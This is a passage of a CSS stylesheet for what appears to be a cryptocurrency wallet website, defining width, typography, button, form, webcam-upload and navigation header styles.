    .width-5 {
      width: auto; } }

.width-10 {
  width: 10%; }
  @media (max-width: 991px) {
    .width-10 {
      width: auto; } }

.width-15 {
  width: 15%; }
  @media (max-width: 991px) {
    .width-15 {
      width: auto; } }

.width-20 {
  width: 20%; }
  @media (max-width: 991px) {
    .width-20 {
      width: auto; } }

.width-25 {
  width: 25%; }
  @media (max-width: 991px) {
    .width-25 {
      width: auto; } }

.width-30 {
  width: 30%; }
  @media (max-width: 991px) {
    .width-30 {
      width: auto; } }

.width-35 {
  width: 35%; }
  @media (max-width: 991px) {
    .width-35 {
      width: auto; } }

.width-40 {
  width: 40%; }
  @media (max-width: 991px) {
    .width-40 {
      width: auto; } }

.width-45 {
  width: 45%; }
  @media (max-width: 991px) {
    .width-45 {
      width: auto; } }

.width-50 {
  width: 50%; }
  @media (max-width: 991px) {
    .width-50 {
      width: auto; } }

.width-55 {
  width: 55%; }
  @media (max-width: 991px) {
    .width-55 {
      width: auto; } }

.width-60 {
  width: 60%; }
  @media (max-width: 991px) {
    .width-60 {
      width: auto; } }

.width-65 {
  width: 65%; }
  @media (max-width: 991px) {
    .width-65 {
      width: auto; } }

.width-70 {
  width: 70%; }
  @media (max-width: 991px) {
    .width-70 {
      width: auto; } }

.width-75 {
  width: 75%; }
  @media (max-width: 991px) {
    .width-75 {
      width: auto; } }

.width-80 {
  width: 80%; }
  @media (max-width: 991px) {
    .width-80 {
      width: auto; } }

.width-85 {
  width: 85%; }
  @media (max-width: 991px) {
    .width-85 {
      width: auto; } }

.width-90 {
  width: 90%; }
  @media (max-width: 991px) {
    .width-90 {
      width: auto; } }

.width-95 {
  width: 95%; }
  @media (max-width: 991px) {
    .width-95 {
      width: auto; } }

.width-100, form.bc-form textarea, .file-upload {
  width: 100%; }
  @media (max-width: 991px) {
    .width-100, form.bc-form textarea, .file-upload {
      width: auto; } }

@media (min-width: 768px) and (max-width: 991px) {
  .width-5-tablet {
    width: 5%; } }

@media (min-width: 768px) and (max-width: 991px) {
  .width-10-tablet {
    width: 10%; } }

@media (min-width: 768px) and (max-width: 991px) {
  .width-15-tablet {
    width: 15%; } }

@media (min-width: 768px) and (max-width: 991px) {
  .width-20-tablet {
    width: 20%; } }

@media (min-width: 768px) and (max-width: 991px) {
  .width-25-tablet {
    width: 25%; } }

@media (min-width: 768px) and (max-width: 991px) {
  .width-30-tablet {
    width: 30%; } }

@media (min-width: 768px) and (max-width: 991px) {
  .width-35-tablet {
    width: 35%; } }

@media (min-width: 768px) and (max-width: 991px) {
  .width-40-tablet {
    width: 40%; } }

@media (min-width: 768px) and (max-width: 991px) {
  .width-45-tablet {
    width: 45%; } }

@media (min-width: 768px) and (max-width: 991px) {
  .width-50-tablet {
    width: 50%; } }

@media (min-width: 768px) and (max-width: 991px) {
  .width-55-tablet {
    width: 55%; } }

@media (min-width: 768px) and (max-width: 991px) {
  .width-60-tablet {
    width: 60%; } }

@media (min-width: 768px) and (max-width: 991px) {
  .width-65-tablet {
    width: 65%; } }

@media (min-width: 768px) and (max-width: 991px) {
  .width-70-tablet {
    width: 70%; } }

@media (min-width: 768px) and (max-width: 991px) {
  .width-75-tablet {
    width: 75%; } }

@media (min-width: 768px) and (max-width: 991px) {
  .width-80-tablet {
    width: 80%; } }

@media (min-width: 768px) and (max-width: 991px) {
  .width-85-tablet {
    width: 85%; } }

@media (min-width: 768px) and (max-width: 991px) {
  .width-90-tablet {
    width: 90%; } }

@media (min-width: 768px) and (max-width: 991px) {
  .width-95-tablet {
    width: 95%; } }

@media (min-width: 768px) and (max-width: 991px) {
  .width-100-tablet {
    width: 100%; } }

@media (max-width: 767px) {
  .width-5-mobile {
    width: 5%; } }

@media (max-width: 767px) {
  .width-10-mobile {
    width: 10%; } }

@media (max-width: 767px) {
  .width-15-mobile {
    width: 15%; } }

@media (max-width: 767px) {
  .width-20-mobile {
    width: 20%; } }

@media (max-width: 767px) {
  .width-25-mobile {
    width: 25%; } }

@media (max-width: 767px) {
  .width-30-mobile {
    width: 30%; } }

@media (max-width: 767px) {
  .width-35-mobile {
    width: 35%; } }

@media (max-width: 767px) {
  .width-40-mobile {
    width: 40%; } }

@media (max-width: 767px) {
  .width-45-mobile {
    width: 45%; } }

@media (max-width: 767px) {
  .width-50-mobile {
    width: 50%; } }

@media (max-width: 767px) {
  .width-55-mobile {
    width: 55%; } }

@media (max-width: 767px) {
  .width-60-mobile {
    width: 60%; } }

@media (max-width: 767px) {
  .width-65-mobile {
    width: 65%; } }

@media (max-width: 767px) {
  .width-70-mobile {
    width: 70%; } }

@media (max-width: 767px) {
  .width-75-mobile {
    width: 75%; } }

@media (max-width: 767px) {
  .width-80-mobile {
    width: 80%; } }

@media (max-width: 767px) {
  .width-85-mobile {
    width: 85%; } }

@media (max-width: 767px) {
  .width-90-mobile {
    width: 90%; } }

@media (max-width: 767px) {
  .width-95-mobile {
    width: 95%; } }

@media (max-width: 767px) {
  .width-100-mobile {
    width: 100%; } }

.border-bottom {
  border-bottom: 1px solid #DDD; }

.border-bottom-light {
  border-bottom: 1px solid #DDD; }

.border-bottom-thick {
  border-bottom: 2px solid #DDD; }

.border-right {
  border-right: 1px solid #DDD; }

.border-left {
  border-left: 1px solid #DDD; }

.border-top {
  border-top: 1px solid #DDD; }

.border-top-light {
  border-top: 1px solid #DDD; }

.border, form.bc-form textarea, form.bc-form .radio-group .radio-label label,
form.bc-form .radio-group .radio-label-alt label {
  border: 1px solid #DDD; }

.border-thick {
  border: 2px solid #DDD; }

@media (min-width: 768px) {
  .border-desktop {
    border: 1px solid #DDD; } }

.border-white {
  border-color: white !important; }

.border-light-blue {
  border: 1px solid #B2D5E5; }

.ui-select-border-red .ui-select-container .ui-select-match > span {
  border: 1px solid #a94442 !important; }

.or, .or-horizontal {
  position: relative;
  text-transform: uppercase; }
  .or:before, .or-horizontal:before, .or:after, .or-horizontal:after {
    left: 50%;
    width: 1px;
    content: '';
    height: 40%;
    position: absolute;
    background-color: #DDD; }
  .or:before, .or-horizontal:before {
    top: 0; }
  .or:after, .or-horizontal:after {
    bottom: 0; }

.or-horizontal {
  width: 100%;
  display: block;
  text-align: center; }
  .or-horizontal:before, .or-horizontal:after {
    top: 50%;
    width: 40%;
    height: 1px;
    left: initial;
    right: initial; }
  .or-horizontal:before {
    left: 0; }
  .or-horizontal:after {
    right: 0; }

.type-xs {
  font-size: .75em; }

.type-sm {
  font-size: .9em; }

.type-h5 {
  font-size: 1.2em; }

.type-md {
  font-size: 1.3em; }

.type-h4 {
  font-size: 1.5em; }

.type-lbl {
  font-size: 1.1em; }

.type-lrg {
  font-size: 2em; }

.type-med {
  font-size: 2.2em; }

.title {
  font-size: 3.5em; }

.type-yuge {
  font-size: 5em; }

.f-60 {
  font-size: 60px; }

.f-48 {
  font-size: 48px; }

.f-36 {
  font-size: 36px; }

.f-28 {
  font-size: 28px; }

.f-24, .bc-modal .bc-modal-header h3 {
  font-size: 24px; }

.f-20 {
  font-size: 20px; }

.f-18 {
  font-size: 18px; }

.f-16 {
  font-size: 16px; }

.f-14, .button, .button-blue, .button-info, .button-sent, .button-default, .button-primary, .button-danger, .button-success-alt, .button-success, .button-received, .button-transferred, .button-white-inverse, .button-primary-inverse, .button-purple, .webcam-container span.help {
  font-size: 14px; }

.f-13 {
  font-size: 13px; }

.f-12, form.bc-form input + .error,
form.bc-form select + .error, form.bc-form .help span {
  font-size: 12px; }

.f-10 {
  font-size: 10px; }

.f-8 {
  font-size: 8px; }

.main-font {
  font-family: 'Montserrat', 'Helvetica', sans-serif !important; }

.alt-font {
  font-family: 'GillSans', 'Helvetica', sans-serif !important; }

.underline {
  text-decoration: underline; }
  .underline:hover {
    text-decoration: underline; }

.underline-blue {
  border-bottom: 2px solid #004a7c; }

.pointer, form.bc-form .radio-group .radio-label label,
form.bc-form .radio-group .radio-label-alt label {
  cursor: pointer; }

.right-align {
  text-align: right; }

.left-align {
  text-align: left; }

.center-align, .webcam-container span.help {
  text-align: center; }

.center, .file-upload,
.webcam-container {
  text-align: center; }

.shadow {
  text-shadow: 0 1px 1px #ccc; }

.no-select {
  user-select: none; }

.break-word {
  word-break: break-word; }

.long-input {
  overflow-wrap: break-word; }

.text {
  font-size: 14px; }

.tilda:before {
  content: '~'; }

.colon:after {
  content: ':'; }

.period:after {
  content: '.'; }

.exclaim:after {
  content: '!'; }

.upper {
  text-transform: uppercase; }

.capitalize {
  text-transform: capitalize; }

.transform-none {
  text-transform: none; }

.italic {
  font-style: italic; }

.parens:before {
  content: '('; }

.parens:after {
  content: ')'; }

.ellipsis:after {
  content: '...'; }

.flip {
  transform: rotateY(180deg); }

.text-overflow-hidden, .ui-select-match-text {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  width: calc(100% - 10px);
  font-weight: 300;
  display: block; }

@media (max-width: 767px) {
  .left-align-mobile {
    text-align: left; }
  .center-mobile {
    text-align: center; } }

@media (max-width: 991px) {
  .left-align-tablet {
    text-align: left; }
  .center-tablet {
    text-align: center; } }

.em-100 {
  font-weight: 100; }
  .em-100:before {
    font-weight: 100 !important; }

.em-200 {
  font-weight: 200; }
  .em-200:before {
    font-weight: 200 !important; }

.em-300, .button, .button-blue, .button-info, .button-sent, .button-default, .button-primary, .button-danger, .button-success-alt, .button-success, .button-received, .button-transferred, .button-white-inverse, .button-primary-inverse, .button-purple, .bc-modal .bc-modal-header h3 {
  font-weight: 300; }
  .em-300:before, .button:before, .button-blue:before, .button-info:before, .button-sent:before, .button-default:before, .button-primary:before, .button-danger:before, .button-success-alt:before, .button-success:before, .button-received:before, .button-transferred:before, .button-white-inverse:before, .button-primary-inverse:before, .button-purple:before, .bc-modal .bc-modal-header h3:before {
    font-weight: 300 !important; }

.em-400, .button-heavy, form.bc-form .radio-label label {
  font-weight: 400; }
  .em-400:before, .button-heavy:before, form.bc-form .radio-label label:before {
    font-weight: 400 !important; }

.em-500 {
  font-weight: 500; }
  .em-500:before {
    font-weight: 500 !important; }

.em-600 {
  font-weight: 600; }
  .em-600:before {
    font-weight: 600 !important; }

.em-700 {
  font-weight: 700; }
  .em-700:before {
    font-weight: 700 !important; }

.em-800 {
  font-weight: 800; }
  .em-800:before {
    font-weight: 800 !important; }

.em-900 {
  font-weight: 900; }
  .em-900:before {
    font-weight: 900 !important; }

.font-1 {
  font-size: 1em; }

.font-2 {
  font-size: 2em; }

.font-3 {
  font-size: 3em; }

.font-4 {
  font-size: 4em; }

.font-5 {
  font-size: 5em; }

@media (max-width: 767px) {
  .font-1-mobile {
    font-size: 1em; } }

@media (max-width: 767px) {
  .font-2-mobile {
    font-size: 2em; } }

@media (max-width: 767px) {
  .font-3-mobile {
    font-size: 3em; } }

@media (max-width: 767px) {
  .font-4-mobile {
    font-size: 4em; } }

@media (max-width: 767px) {
  .font-5-mobile {
    font-size: 5em; } }

@media (max-width: 767px) {
  .f-12-mobile {
    font-size: 12px; }
  .f-14-mobile {
    font-size: 14px; }
  .f-16-mobile {
    font-size: 16px; }
  .f-18-mobile {
    font-size: 18px; }
  .f-20-mobile {
    font-size: 20px; } }

.button, .button-blue, .button-info, .button-sent, .button-default, .button-primary, .button-danger, .button-success-alt, .button-success, .button-received, .button-transferred, .button-white-inverse, .button-primary-inverse, .button-purple {
  border: none;
  height: 40px;
  cursor: pointer;
  margin-bottom: 0;
  padding: 10px 15px;
  border-radius: 3px;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  letter-spacing: normal;
  transition: all .2s ease-in-out; }
  .button:focus, .button-blue:focus, .button-info:focus, .button-sent:focus, .button-default:focus, .button-primary:focus, .button-danger:focus, .button-success-alt:focus, .button-success:focus, .button-received:focus, .button-transferred:focus, .button-white-inverse:focus, .button-primary-inverse:focus, .button-purple:focus {
    outline: none;
    text-decoration: none; }
  .initial-text.button, .initial-text.button-blue, .initial-text.button-info, .initial-text.button-sent, .initial-text.button-default, .initial-text.button-primary, .initial-text.button-danger, .initial-text.button-success-alt, .initial-text.button-success, .initial-text.button-received, .initial-text.button-transferred, .initial-text.button-white-inverse, .initial-text.button-primary-inverse, .initial-text.button-purple {
    text-transform: none; }
  .full-width.button, .full-width.button-blue, .full-width.button-info, .full-width.button-sent, .full-width.button-default, .full-width.button-primary, .full-width.button-danger, .full-width.button-success-alt, .full-width.button-success, .full-width.button-received, .full-width.button-transferred, .full-width.button-white-inverse, .full-width.button-primary-inverse, .full-width.button-purple {
    width: 100%; }

.btn:focus {
  color: #4B4D4E; }

.button {
  background: white;
  color: #4B4D4E; }

.btn:focus {
  color: white; }

.button-blue {
  background: #004a7c;
  color: white;
  max-width: none; }
  .button-blue:hover {
    background: #003b63;
    color: white; }
  .button-blue:visited {
    color: white; }
  .button-blue:disabled:hover {
    background: #004a7c;
    opacity: .6; }
  .button-blue.btn:focus {
    color: white; }
  .button-blue.active {
    background: #003b63;
    box-shadow: inset 0 2px 4px 0 #002c49; }

.btn:focus {
  color: white; }

.button-info {
  background: #F5F7F9;
  color: white;
  max-width: none; }
  .button-info:hover {
    background: #e5eaef;
    color: white; }
  .button-info:visited {
    color: white; }
  .button-info:disabled:hover {
    background: #F5F7F9;
    opacity: .6; }
  .button-info.btn:focus {
    color: white; }
  .button-info.active {
    background: #e5eaef;
    box-shadow: inset 0 2px 4px 0 #d5dee6; }

.btn:focus {
  color: white; }

.button-sent {
  background: #F26C57;
  color: white;
  max-width: none; }
  .button-sent:hover {
    background: #f0573f;
    color: white; }
  .button-sent:visited {
    color: white; }
  .button-sent:disabled:hover {
    background: #F26C57;
    opacity: .6; }
  .button-sent.btn:focus {
    color: white; }
  .button-sent.active {
    background: #f0573f;
    box-shadow: inset 0 2px 4px 0 #ee4328; }

.btn:focus {
  color: #4B4D4E; }

.button-default {
  background: white;
  color: #4B4D4E;
  max-width: none; }
  .button-default:hover {
    background: #f2f2f2;
    color: #4B4D4E; }
  .button-default:visited {
    color: #4B4D4E; }
  .button-default:disabled:hover {
    background: white;
    opacity: .6; }
  .button-default.btn:focus {
    color: #4B4D4E; }
  .button-default.active {
    background: #f2f2f2;
    box-shadow: inset 0 2px 4px 0 #e6e6e6; }

.btn:focus {
  color: white; }

.button-primary {
  background: rgb(240, 185, 11);
  color: white;
  max-width: none; }
  .button-primary:hover {
    background: #0e9bcc;
    color: white; }
  .button-primary:visited {
    color: white; }
  .button-primary:disabled:hover {
    background: rgb(240, 185, 11);
    opacity: .6; }
  .button-primary.btn:focus {
    color: white; }
  .button-primary.active {
    background: #0e9bcc;
    box-shadow: inset 0 2px 4px 0 #0d89b4; }

.btn:focus {
  color: white; }

.button-danger {
  background: #CA3A3C;
  color: white;
  max-width: none; }
  .button-danger:hover {
    background: #b93234;
    color: white; }
  .button-danger:visited {
    color: white; }
  .button-danger:disabled:hover {
    background: #CA3A3C;
    opacity: .6; }
  .button-danger.btn:focus {
    color: white; }
  .button-danger.active {
    background: #b93234;
    box-shadow: inset 0 2px 4px 0 #a52c2e; }

.btn:focus {
  color: white; }

.button-success-alt {
  background: #00A76F;
  color: white;
  max-width: none; }
  .button-success-alt:hover {
    background: #008e5e;
    color: white; }
  .button-success-alt:visited {
    color: white; }
  .button-success-alt:disabled:hover {
    background: #00A76F;
    opacity: .6; }
  .button-success-alt.btn:focus {
    color: white; }
  .button-success-alt.active {
    background: #008e5e;
    box-shadow: inset 0 2px 4px 0 #00744d; }

.btn:focus {
  color: white; }

.button-success {
  background: #00BABC;
  color: white;
  max-width: none; }
  .button-success:hover {
    background: #00a1a3;
    color: white; }
  .button-success:visited {
    color: white; }
  .button-success:disabled:hover {
    background: #00BABC;
    opacity: .6; }
  .button-success.btn:focus {
    color: white; }
  .button-success.active {
    background: #00a1a3;
    box-shadow: inset 0 2px 4px 0 #008889; }

.btn:focus {
  color: white; }

.button-received {
  background: #00BABC;
  color: white;
  max-width: none; }
  .button-received:hover {
    background: #00a1a3;
    color: white; }
  .button-received:visited {
    color: white; }
  .button-received:disabled:hover {
    background: #00BABC;
    opacity: .6; }
  .button-received.btn:focus {
    color: white; }
  .button-received.active {
    background: #00a1a3;
    box-shadow: inset 0 2px 4px 0 #008889; }

.btn:focus {
  color: white; }

.button-transferred {
  background: #799EB2;
  color: white;
  max-width: none; }
  .button-transferred:hover {
    background: #6992a9;
    color: white; }
  .button-transferred:visited {
    color: white; }
  .button-transferred:disabled:hover {
    background: #799EB2;
    opacity: .6; }
  .button-transferred.btn:focus {
    color: white; }
  .button-transferred.active {
    background: #6992a9;
    box-shadow: inset 0 2px 4px 0 #5b869d; }

.btn:focus {
  color: white; }

.button-white-inverse {
  background: transparent;
  color: white;
  max-width: none;
  -webkit-box-shadow: inset 0px 0px 0px 2px white;
  -moz-box-shadow: inset 0px 0px 0px 2px white;
  box-shadow: inset 0px 0px 0px 2px white; }
  .button-white-inverse:hover {
    background: transparent;
    color: white; }
  .button-white-inverse:visited {
    color: white; }
  .button-white-inverse:disabled:hover {
    background: transparent;
    opacity: .6; }
  .button-white-inverse.btn:focus {
    color: white; }
  .button-white-inverse.active {
    background: transparent;
    box-shadow: inset 0 2px 4px 0 transparent; }

.btn:focus {
  color: rgb(240, 185, 11); }

.button-primary-inverse {
  background: white;
  color: rgb(240, 185, 11);
  max-width: none;
  -webkit-box-shadow: inset 0px 0px 0px 2px rgb(240, 185, 11);
  -moz-box-shadow: inset 0px 0px 0px 2px rgb(240, 185, 11);
  box-shadow: inset 0px 0px 0px 2px rgb(240, 185, 11); }
  .button-primary-inverse:hover {
    background: #f2f2f2;
    color: rgb(240, 185, 11); }
  .button-primary-inverse:visited {
    color: rgb(240, 185, 11); }
  .button-primary-inverse:disabled:hover {
    background: white;
    opacity: .6; }
  .button-primary-inverse.btn:focus {
    color: rgb(240, 185, 11); }
  .button-primary-inverse.active {
    background: #f2f2f2;
    box-shadow: inset 0 2px 4px 0 #e6e6e6; }

.btn:focus {
  color: white; }

.button-purple {
  background: #3558A8;
  color: white;
  max-width: none; }
  .button-purple:hover {
    background: #2f4e95;
    color: white; }
  .button-purple:visited {
    color: white; }
  .button-purple:disabled:hover {
    background: #3558A8;
    opacity: .6; }
  .button-purple.btn:focus {
    color: white; }
  .button-purple.active {
    background: #2f4e95;
    box-shadow: inset 0 2px 4px 0 #294481; }

button[disabled] {
  opacity: .6; }

button.full {
  width: 100%; }

button.round {
  border-radius: 20px; }

.button-heavy {
  letter-spacing: 0.05em;
  text-transform: uppercase; }

.button-sm {
  padding: .3125em .625em; }

.button-lg {
  padding: 1em 2em;
  font-size: 1.2em; }

.button-vlg {
  font-size: 1.4em;
  width: 100%; }

.button-sm,
.button-lg,
.button-vlg {
  height: auto; }

.button-muted, .button-muted-off {
  border: none;
  background: transparent;
  color: #757575; }
  .button-muted:hover, .button-muted-off:hover {
    color: #5c5c5c; }

.button-muted-off {
  color: #CA3A3C; }
  .button-muted-off:hover {
    color: #a52c2e; }

.btn-inverse {
  background: #454545;
  color: white; }
  .btn-inverse:hover {
    color: #cccccc !important; }
  .btn-inverse:visited {
    color: white; }

.button-transparent {
  background: transparent;
  color: white;
  border: none; }
  .button-transparent:hover {
    color: white !important;
    background: transparent !important; }

.button-default {
  border: 1px solid #e0e0e0; }

.button-border {
  border: 1px solid white; }

.button-nowrap {
  white-space: nowrap; }

.button-short,
.button-short-wide {
  height: 35px;
  padding: 5px; }

.button-short-wide {
  min-width: 100px; }

input[type="radio"] {
  margin-right: 5px; }

input::-ms-clear {
  display: none; }

input[type=number] {
  -moz-appearance: textfield; }

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0; }

.form-control, form.bc-form input, form.bc-form select,
form.bc-form .fake-select {
  height: 40px;
  min-width: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  border-radius: 0px !important; }
  .form-control:focus, form.bc-form input:focus, form.bc-form select:focus,
  form.bc-form .fake-select:focus {
    box-shadow: none; }

.input-group-btn .btn {
  padding: 9px 12px; }

.bc-empty-state i {
  font-size: 5em; }

.bc-empty-state h4 {
  font-size: 2em;
  font-weight: 300; }

.settings form[name="bcAsyncForm"] > div {
  padding-top: 0px;
  padding-bottom: 0px; }
  .settings form[name="bcAsyncForm"] > div input {
    width: 100%;
    border: 0px;
    outline: 0px;
    padding: 0px;
    height: auto;
    font-size: 12pt;
    font-weight: 500;
    line-height: 1.1;
    border-radius: 0px;
    margin-bottom: 5px;
    display: inline-block;
    background: transparent;
    box-shadow: none !important;
    border-bottom: 1px solid #DDD;
    -webkit-transition: width 0.1s;
    -o-transition: width 0.1s;
    transition: width 0.1s; }
    @media (min-width: 768px) {
      .settings form[name="bcAsyncForm"] > div input {
        width: 50%; } }

.settings form[name="bcAsyncForm"] button.button-muted, .settings form[name="bcAsyncForm"] button.button-muted-off {
  outline: 0px !important; }

form[name="signupForm"] .accept-checkbox {
  z-index: 10;
  position: relative;
  padding-right: 0px; }

input.lrg {
  height: 54px;
  font-size: 1.4em; }
  @media (min-width: 768px) {
    input.lrg {
      min-width: 250px; } }

input[type="checkbox"] {
  margin: 0; }

form.bc-form .group.inline .item:not(:last-child) {
  margin-right: 1em; }

@media (max-width: 767px) {
  form.bc-form .group.inline.flex-column-mobile {
    flex-direction: column;
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column; } }

form.bc-form .group label {
  font-size: 14px; }

form.bc-form .group .item {
  position: relative; }
  form.bc-form .group .item.inline select,
  form.bc-form .group .item.inline .fake-select {
    width: 160px;
    height: 30px;
    font-size: 13px;
    padding: 2px 6px;
    border-radius: 3px !important; }
  form.bc-form .group .item.inline .fake-select {
    width: auto;
    cursor: default;
    padding-right: 35px; }
    form.bc-form .group .item.inline .fake-select[readonly] {
      background-color: white; }
  form.bc-form .group .item.search input {
    padding-left: 35px; }
    form.bc-form .group .item.search input:active + i, form.bc-form .group .item.search input:focus + i {
      color: rgb(240, 185, 11); }
  form.bc-form .group .item.search i {
    position: absolute;
    font-size: 17px;
    left: 10px;
    top: 8px; }
  form.bc-form .group .item.check label {
    font-weight: 300;
    font-size: 12px;
    cursor: pointer;
    margin: 0; }

form.bc-form input {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  form.bc-form input[type="radio"], form.bc-form input[type="checkbox"] {
    width: auto;
    height: auto;
    margin: 1em 0.5em 1em 0; }

form.bc-form select,
form.bc-form .fake-select {
  height: 40px;
  background: white;
  border: 1px solid #ccc;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  background-size: 12px;
  background-repeat: no-repeat;
  background-position: center right 10px;
  background-image: url("../img/select-arrow.html"); }

form.bc-form textarea {
  height: 80px;
  resize: none;
  box-shadow: none;
  border-radius: 0px;
  padding: 12px 12px; }

form.bc-form input.ng-touched.ng-invalid, form.bc-form input.ng-invalid-correct.ng-invalid,
form.bc-form select.ng-touched.ng-invalid,
form.bc-form select.ng-invalid-correct.ng-invalid {
  border-color: #a94442; }
  form.bc-form input.ng-touched.ng-invalid + .error, form.bc-form input.ng-invalid-correct.ng-invalid + .error,
  form.bc-form select.ng-touched.ng-invalid + .error,
  form.bc-form select.ng-invalid-correct.ng-invalid + .error {
    display: block; }

form.bc-form input + .error,
form.bc-form select + .error {
  left: 0px;
  bottom: -20px;
  display: none; }

form.bc-form .group.full {
  width: 100%; }
  form.bc-form .group.full input {
    width: 100%; }

form.bc-form .no-border {
  border: none; }

form.bc-form .disabled {
  background: #eee; }

form.bc-form .radio-group .radio-label:last-child label,
form.bc-form .radio-group .radio-label-alt:last-child label {
  border-bottom-width: 1px; }

form.bc-form .radio-label {
  border-bottom-width: 0px; }
  form.bc-form .radio-label input[type="radio"] {
    display: none; }
    form.bc-form .radio-label input[type="radio"] + label:before {
      content: '';
      width: 16px;
      height: 16px;
      min-width: 16px;
      border-radius: 8px;
      background-color: white;
      border: 1px solid #004a7c;
      -webkit-transition: background-color 0.2s;
      -o-transition: background-color 0.2s;
      transition: background-color 0.2s; }
    form.bc-form .radio-label input[type="radio"]:checked + label:before {
      content: '';
      width: 16px;
      height: 16px;
      background-color: #004a7c; }

form.bc-form .radio-label-alt label {
  border-radius: 5px; }
  form.bc-form .radio-label-alt label li {
    list-style-type: disc; }

form.bc-form .radio-label-alt input[type="radio"] {
  display: none; }
  form.bc-form .radio-label-alt input[type="radio"]:checked + label {
    border: 1px solid rgb(240, 185, 11);
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.37); }

form.bc-form .input-dropdown .dropdown-toggle.arrow {
  cursor: pointer;
  padding-left: 10px;
  padding-right: 20px;
  background-size: 12px;
  background-repeat: no-repeat;
  background-position: center right 5px;
  background-image: url("../img/select-arrow.html"); }

form.bc-form .input-dropdown .uib-dropdown-menu {
  border: 1px solid #DDD;
  top: calc(100% + 11px);
  border-radius: 0px;
  border-top: 0px;
  padding: 0px;
  margin: 0px;
  width: auto;
  min-width: auto;
  background-size: 12px; }
  form.bc-form .input-dropdown .uib-dropdown-menu > li > a {
    color: inherit;
    font-size: 13px;
    font-weight: 300;
    padding: 2px 10px 2px 10px !important; }
  form.bc-form .input-dropdown .uib-dropdown-menu.dropdown-menu-right {
    right: -1px; }

form.bc-form .help {
  position: relative; }
  form.bc-form .help span {
    position: absolute; }
  form.bc-form .help.block span {
    position: relative; }

.file-upload,
.webcam-container {
  border: 1px solid #ebebeb;
  max-height: 360px;
  height: 360px; }
  .file-upload.disabled,
  .webcam-container.disabled {
    background: rgba(0, 0, 0, 0.44); }

.file-upload img.file {
  height: 180px; }

.file-upload.dragover {
  border: 1px dashed #004a7c; }

.webcam-container {
  overflow: hidden; }
  .webcam-container span.help {
    left: 0px;
    bottom: 0px;
    width: 100%;
    color: white;
    height: 35px;
    position: absolute;
    background: rgba(0, 0, 0, 0.44); }
  .webcam-container video {
    display: block; }

.queued .file-upload {
  border: 1px solid #004a7c; }

bc-phone-number button.dropdown-toggle {
  border-radius: 0px; }

.request-link-container {
  max-height: 60px;
  overflow: scroll;
  word-break: break-all; }

a {
  outline: 0;
  cursor: pointer;
  color: rgb(240, 185, 11); }
  a:hover, a:visited {
    text-decoration: none; }
  a:hover {
    color: rgb(240, 185, 11);
    cursor: pointer; }
  a:focus {
    outline: 0; }

/* GLOBAL HEADER FOR .COM, .INFO, CHARTS, STATS, MARKETS, WALLET (SEPTEMBER 2017) */
button:focus {
  outline: none !important; }

nav {
  background: rgba(0, 74, 124, 0);
  font-family: "Montserrat";
  height: 90px;
  position: fixed;
  width: 100%;
  z-index: 99; }

body.static-nav nav {
  left: auto;
  position: static;
  top: auto; }

/* NAVIGATION STATES */
nav, nav.open {
  transition: height .25s, background .25s ease-in-out; }

nav.open,
nav.scrolling:hover,
nav.searching,
body.opaque-nav nav, nav.opaque {
  background: #004a7c; }

nav.open {
  height: 175px; }

nav.open .igation {
  overflow: visible; }

nav.scrolling {
  background: rgba(0, 74, 124, 0.98); }

nav ul {
  list-style: none; }

@media screen and (min-width: 1025px) {
  nav:hover {
    background: #004a7c; } }

/* NAVIGATION ITEMS */
nav .igation {
  align-items: center;
  display: flex;
  flex-flow: row nowrap;
  font-weight: 400;
  height: 90px;
  justify-content: flex-start;
  margin: 0;
  overflow: hidden;
  padding: 0 40px; }

nav .igation > li:nth-of-type(1) {
  order: 1; }

/* BLOCKCHAIN LOGO */
nav .igation > li:nth-of-type(2) {
  order: 2; }

/* WALLET */
nav .igation > li:nth-of-type(3) {
  order: 3; }

/* DATA */
nav .igation > li:nth-of-type(4) {
  order: 4; }

/* API */
nav .igation > li:nth-of-type(5) {
  order: 5; }

/* ABOUT */
nav .igation > li:nth-of-type(6) {
  order: 6; }

/* FLEXIBLE SPACE */
nav .igation > li:nth-of-type(7) {
  order: 7; }

/* SEARCH BAR */
nav .igation > li:nth-of-type(8) {
  order: 8; }

/* GET FREE WALLET BUTTON */
nav .igation > li:first-of-type {
  /* BLOCKCHAIN LOGO */
  margin-right: 30px;
  opacity: 1 !important; }

nav .igation > li:last-of-type {
  margin-left: 25px; }

/* GET FREE WALLET BUTTON */
/* NAVIGATION ITEM LINKS */
nav .igation > li > a,
nav .igation > li > a:hover,
nav .igation > li > a:visited {
  color: #fff;
  position: relative;
  text-decoration: none;
  text-transform: uppercase;
  z-index: 1; }

/* NAVIGATION ITEMS WITH CHILDREN */
nav .igation > li.with-children {
  border-radius: 2px 2px 0 0 !important;
  padding: 0 40px 0 20px;
  position: relative; }

nav .igation > li.with-children:hover ul {
  background: rgba(255, 255, 255, 0.08);
  transition: background .4s ease-in; }

nav .igation > li.with-children > a {
  font-size: 13px; }

/* NAVIGATION ITEMS WITH CHILDREN STATES */
nav .igation > li.with-children:hover ul li {
  height: 18px;
  transition: height .25s ease-in; }

nav .igation > li.with-children:hover ul li a {
  opacity: .6;
  transition: opacity .2s ease-in;
  transition-delay: .1s; }

/* NAVIGATION ITEMS WITH CHILDREN LIST */
nav .igation ul {
  background: rgba(255, 255, 255, 0);
  height: 150px;
  left: 0;
  padding: 0;
  position: absolute;
  top: -10px;
  min-width: 90px;
  padding-top: 40px; }

nav .igation ul li {
  margin: 6px 0;
  height: 0;
  transition: height .25s ease-out; }

nav .igation ul li:first-of-type {
  margin-top: 0; }

/* NAVIGATION ITEM CHILDREN LINKS */
nav .igation ul li a {
  color: #fff;
  display: block;
  font-size: 12px;
  font-weight: 300;
  opacity: 0;
  padding-left: 20px; }

/* NAVIGATION ITEM CHILDREN LINK STATES */
nav .igation ul li:hover a,
nav .igation ul li:hover a:active,
nav .igation ul li:hover a:visited {
  text-decoration: none; }

nav .igation ul li:hover a:focus {
  outline: none !important; }

nav .igation ul li:hover a {
  opacity: 1 !important;
  transition: opacity .2s ease-in; }

/* NAVIGATION FLEXIBLE SPACER */
